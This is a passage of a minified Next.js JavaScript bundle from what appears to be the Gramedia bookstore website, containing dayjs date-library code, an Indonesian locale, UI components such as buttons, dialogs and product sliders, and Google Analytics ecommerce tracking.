Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return y},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=b(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return b(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<b(e)},m.$g=function(e,t,n){return y.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!y.u(i)||i,d=y.p(e),f=function(e,t){var n=y.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return y.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var b=this.$locale().weekStart||0,g=(p<b?p+7:p)-b;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=y.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[y.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=y.p(i),d=function(t){var n=b(c);return y.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return y.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=y.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return y.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return y.s(t.$y,4,"0");case"M":return o+1;case"MM":return y.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return y.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return y.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return y.s(i,2,"0");case"s":return String(t.$s);case"ss":return y.s(t.$s,2,"0");case"SSS":return y.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=y.p(l),m=b(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return y.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:y.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return y.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return b.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,g,b),e.$i=!0),b},b.locale=v,b.isDayjs=h,b.unix=function(e){return b(1e3*e)},b.en=p[m],b.Ls=p,b.p={},b},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(39092)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),b=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),y=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(1122)]).then(n.bind(n,1122)),{loadableGenerated:{webpack:()=>[1122]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(b,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(y,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:b}=(0,u.Z)(),y=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?y:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||b)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,b]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!b)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,b,y,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:P,index:T,courier:O,courierService:L}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(b=Z.sku)&&void 0!==b?b:"",content_id:null!==(y=Z.sku)&&void 0!==y?y:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&T&&(B.index=T,B.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&P&&(B.quantity=P),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==L?void 0:L.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==L?void 0:L.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),b=n(99592),y=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:P}=e,{isDesktop:T}=(0,d.Z)(),{t:O}=(0,s.$G)(),L=(0,u.Z)(M),B="productSliderBanner".concat(L),[$,R]=(0,i.useState)(!0),I={enabled:T,modules:[o.W_],slidesPerGroup:T?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:T?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=P?P:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!T&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",T?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:T,href:A,"data-testid":"".concat(B,"SeeAll"),children:O("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[T&&(0,r.jsxs)(h.n,{onSlideChange:e=>R(null==e?void 0:e.isBeginning),...I,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(T?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:T?"240px":"200px",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:P,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",T&&"!w-[160px] py-8")})},t)))]}),!T&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==$&&R(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",$?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:T?"240px":"200px",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 